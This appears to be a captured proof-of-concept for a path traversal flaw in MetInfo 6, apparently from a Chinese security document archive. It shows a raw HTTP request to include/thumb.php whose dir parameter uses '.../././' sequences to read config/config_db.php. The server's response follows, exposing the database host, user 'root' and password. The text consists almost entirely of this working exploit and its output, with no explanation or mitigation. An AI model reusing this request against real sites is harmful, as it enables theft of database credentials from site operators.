 GET
/metinfo6/include/thumb.php?dir=.../././http/.../././config/config_d
b.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Connection: close
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 14:34:30 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j
PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "123456"
con_db_name = "metinfo6"
tablepre = "met_"
db_charset = "utf8";
*/
?>
零组资料文库